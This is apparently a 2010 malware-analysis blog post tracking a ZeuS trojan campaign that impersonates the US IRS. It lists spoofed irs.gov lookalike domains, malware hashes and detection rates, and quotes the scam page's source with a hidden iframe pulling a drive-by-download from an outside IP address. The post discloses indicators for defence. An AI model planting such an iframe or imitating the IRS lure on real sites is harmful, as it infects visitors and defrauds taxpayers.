# ZeuS on IRS Scam remains actively exploited

malwareint.blogspot.com/2010/02/zeus-on-irs-scam-remains-actively.html

Updated 19.04.2010

A new wave of domain scam employed by the IRS ZeuS ahead. So far we have detected only a few, but we believe that in the coming hours will begin to appear much more in the crime scene of this old strategy used by ZeuS.

The domains, as usual, have the following structure:

irs.gov.rewsserr.eu/fraud.applications/application/statement.php

From where you try to download the binary ZeuS under the name tax-statement.exe (6898fb162ceaf75a7f3690d51b0e8967): 36/40 (90.00%)

The other domains are detected:

irs.gov.rewssert.eu
irs.gov.rewsserx.eu
irs.gov.rewsserz.eu
irs.gov.rewsserr.be
irs.gov.rewsserx.be
irs.gov.rewsserz.be
irs.gov.ryuepoy.eu
irs.gov.ryuepoy.beirs.gov.ryuepou.eu
irs.gov.ryuepou.be
irs.gov.ryuepoo.eu
irs.gov.ryuepoo.be
irs.gov.ryuepoi.eu
irs.gov.ryuepoi.be
irs.gov.rtadesrw.eu
irs.gov.pexxaz.vg

List of domains used

Updated 31.03.2010
ZeuS campaign on the spread of Scam alluding to the IRS, among others, is still very active. New domains are In-the-wild trojan spreading a variant of ZeuS.

irs.gov.eawsqa.pl/fraud.applications/application/statement.php
irs.gov.eawsqy.pl/fraud.applications/application/statement.php
irs.gov.eawsqu.pl/fraud.applications/application/statement.php

irs.gov.ewsqas.be
irs.gov.ewsqaz.be
irs.gov.ewsqaq.be
irs.gov.awsqaa.be
irs.gov.eawsqa.be
irs.gov.rewdpv.be
irs.gov.rewdpw.be
irs.gov.rewdpc.be
irs.gov.rewdpd.be
irs.gov.rewdpe.be

irs.gov.rewdpa.co.uk
irs.gov.rewdpq.co.uk
irs.gov.rewdpx.co.uk
irs.gov.rewdpz.co.uk
irs.gov.eawsqa.co.ukirs.gov.eawsqe.co.uk
irs.gov.rewdps.co.uk
irs.gov.eawsqw.co.uk
irs.gov.eawsqt.co.uk
irs.gov.eawsqq.co.uk
irs.gov.eawsqr.co.uk

This variant of the trojan, which spreads under the name tax-statement.exe (6898fb162ceaf75a7f3690d51b0e8967) has a high detection rate.

ZeuS IRS Scam update list 31.03.2010

Updated 27.02.2010
irs.gov.wannafilez.org/fraud.applications/application/statement.php
irs.gov.wannafilez.net/fraud.applications/application/statement.php
irs.gov.wannafiles.org/fraud.applications/application/statement.php
irs.gov.wannafile.org/fraud.applications/application/statement.php
irs.gov.mobfilez.org/fraud.applications/application/statement.php
irs.gov.milesfiles.net/fraud.applications/application/statement.php
irs.gov.mobfiles.org/fraud.applications/application/statement.php
irs.gov.ffilez.org/fraud.applications/application/statement.php
irs.gov.diggafilez.org/fraud.applications/application/statement.php
irs.gov.ffilez.net/fraud.applications/application/statement.php
irs.gov.fastgilez.org/fraud.applications/application/statement.php
irs.gov.diggafilez.net/fraud.applications/application/statement.php
ZeuS IRS Scam update list 27.02.2010

Updated 24.02.2010. More domains used by ZeuS for his company of infection under the IRS logo and the same Drive-by-Download.

```
<body>
<iframe src="http://109.95.114.251/usa50/in.php" width="0" height="0" frameborder="0"></iframe>
<div id="main">
<div class="headerBar">
<img id="logo" src="irslogo0.gif"></div>
```

irs.gov.msdrv-v1.tk/fraud.applications/application/statement.php
irs.gov.yrxo.kr/fraud.applications/application/statement.php
irs.gov.yrxo.or.kr/fraud.applications/application/statement.php
irs.gov.yrxo.co.kr/fraud.applications/application/statement.php
irs.gov.yrxo.kr/fraud.applications/application/statement.php
irs.gov.yrxo.ne.kr/fraud.applications/application/statement.php
irs.gov.yrxs.or.kr/fraud.applications/application/statement.php
irs.gov.yrxc.kr/fraud.applications/application/statement.php
irs.gov.yrxc.or.kr/fraud.applications/application/statement.php
irs.gov.yrxc.ne.kr/fraud.applications/application/statement.phpirs.gov.yrxc.co.kr/fraud.applications/application/statement.php
irs.gov.yrxs.co.kr/fraud.applications/application/statement.php
irs.gov.yrxs.kr/fraud.applications/application/statement.php
irs.gov.yrxs.ne.kr/fraud.applications/application/statement.php
Updated 20.02.2010

ZeuS creators have launched a new campaign of infection using as cover a false notification purportedly issued by the IRS (Internal Revenue Service) U.S.; through which spreads a variant of the trojan (MD5:14FBCE4A3F67E46B18308AC6824B2A00) responsible for recruiting zombies . It has a high detection rate.

In addition, the page's source code, is injected iframe label associated with the address hxxp://109.95.114.251/usa50/in.php, provoking an attack of Drive-by-Download.

The domains involved in this new campaign are:

irs.gov.desa.ne.kr/fraud.applications/application/statement.php
irs.gov.desa.or.kr/fraud.applications/application/statement.php
irs.gov.desa.kr/fraud.applications/application/statement.php
irs.gov.desa.co.kr/fraud.applications/application/statement.php
irs.gov.desz.or.kr/fraud.applications/application/statement.php
irs.gov.desz.ne.kr/fraud.applications/application/statement.php
irs.gov.desz.kr/fraud.applications/application/statement.php
irs.gov.desz.co.kr/fraud.applications/application/statement.php
irs.gov.desv.kr/fraud.applications/application/statement.php
irs.gov.deso.or.kr/fraud.applications/application/statement.php
irs.gov.deso.kr/fraud.applications/application/statement.php
irs.gov.desb.or.kr/fraud.applications/application/statement.php
irs.gov.desb.ne.kr/fraud.applications/application/statement.php
irs.gov.desb.kr/fraud.applications/application/statement.php
irs.gov.desb.co.kr/fraud.applications/application/statement.php
irs.gov.edase.kr/fraud.applications/application/statement.php
irs.gov.edasa.kr/fraud.applications/application/statement.php
irs.gov.edasa.co.kr/fraud.applications/application/statement.php
irs.gov.edasa.ne.kr/fraud.applications/application/statement.php
irs.gov.edase.ne.kr/fraud.applications/application/statement.php
irs.gov.edasq.or.kr/fraud.applications/application/statement.php
irs.gov.edasq.co.kr/fraud.applications/application/statement.php
irs.gov.edasq.ne.kr/fraud.applications/application/statement.php
irs.gov.ersm.or.kr/fraud.applications/application/statement.php
irs.gov.edasn.kr/fraud.applications/application/statement.php
irs.gov.ersa.or.kr/fraud.applications/application/statement.php
irs.gov.ersm.co.kr/fraud.applications/application/statement.phpirs.gov.edasq.kr/fraud.applications/application/statement.php
irs.gov.ersq.co.kr/fraud.applications/application/statement.php
irs.gov.edase.co.kr/fraud.applications/application/statement.php
irs.gov.edasn.or.kr/fraud.applications/application/statement.php
irs.gov.ersq.kr/fraud.applications/application/statement.php
irs.gov.edasa.or.kr/fraud.applications/application/statement.php
irs.gov.ersm.ne.kr/fraud.applications/application/statement.php
irs.gov.edase.or.kr/fraud.applications/application/statement.php
irs.gov.ersm.kr/fraud.applications/application/statement.php
irs.gov.edasn.ne.kr/fraud.applications/application/statement.php
irs.gov.ersw.kr/fraud.applications/application/statement.php
irs.gov.erst.ne.kr/fraud.applications/application/statement.php
irs.gov.ersw.or.kr/fraud.applications/application/statement.php
irs.gov.erst.kr/fraud.applications/application/statement.php
irs.gov.erst.or.kr/fraud.applications/application/statement.php
irs.gov.ersq.or.kr/fraud.applications/application/statement.php

Original 14.02.2010

Last year (2009) met several Scam propagated as a strategy of attack by ZeuS, alluding to the IRS (Internal Revenue Service), an agency under the Department of the Treasury of the United States, by which it disseminates a variant of the trojan family of ZeuS.

Today, this same strategy is being actively exploited in another campaign of domains registered with false names similar to the actual page from the IRS, which spread a new trojan variant of ZeuS, where it's clear that the aim is to recruit zombies enabling its extensive network to increase . Here we can see a screenshot of the new Scam.

The message response to an alleged tax attached to it, and that according to the same message must be downloaded and run to visualize the statement.

In this facet of the deception, download a binary called tax-statement.exe(9F0F75BA042B3CB0471749EC2416945B) which has a very acceptable level of detection by antivirus engines, being detected by 37 of 40.The domains involved in this campaign are:

irs.gov.rep073.co.kr/fraud.applications/application/statement.php
irs.gov.rep021.co.kr/fraud.applications/application/statement.php
irs.gov.rep023.co.kr/fraud.applications/application/statement.php
irs.gov.rep022.co.kr/fraud.applications/application/statement.php
irs.gov.rep023.or.kr/fraud.applications/application/statement.php
irs.gov.rep021.or.kr/fraud.applications/application/statement.php
irs.gov.rep022.or.kr/fraud.applications/application/statement.php
irs.gov.rep022.ne.kr/fraud.applications/application/statement.php
irs.gov.rep021.ne.kr/fraud.applications/application/statement.php
irs.gov.rep022.kr/fraud.applications/application/statement.php
irs.gov.rep023.kr/fraud.applications/application/statement.php
irs.gov.rep021.kr/fraud.applications/application/statement.php
datalink.limewebs.com/www.irs.gov.newsroom.article.0.id=204335.00.html.portlet=6/refund.php

You can download the list of domains used by ZeuS from the IRS on the following link:

ZeuS IRS Domains

ZeuS presents a wide range of domain names according to their propagation strategies, and throughout his term under the nomination "In-the-Wild" were many known and used strategies to obtain financial information of all kinds computers victims.

Undoubtedly, ZeuS is the "creme de la creme" of crimeware of his style.

Related information
Zeus and the theft of sensitive information
Leveraging ZeuS to send spam through social networks
ZeuS Botnet y su poder de reclutamiento zombi
ZeuS, spam y certificados SSL
Eficacia de los antivirus frente a ZeuS
Special!!! ZeuS Botnet for Dummies
Botnet. Securización en la nueva versión de ZeuS
Fusión. Un concepto adoptado por el crimeware actual
ZeuS Carding World Template. (...) la cara de la botnet
Financial institutions targeted by the botnet Zeus. Part two
Financial institutions targeted by the botnet Zeus. Part one
LuckySploit, the right hand of ZeuS
Botnet Zeus. Mass propagation of his Trojan. Part two
Botnet Zeus. Mass propagation of his Trojan. Part one Jorge Mieres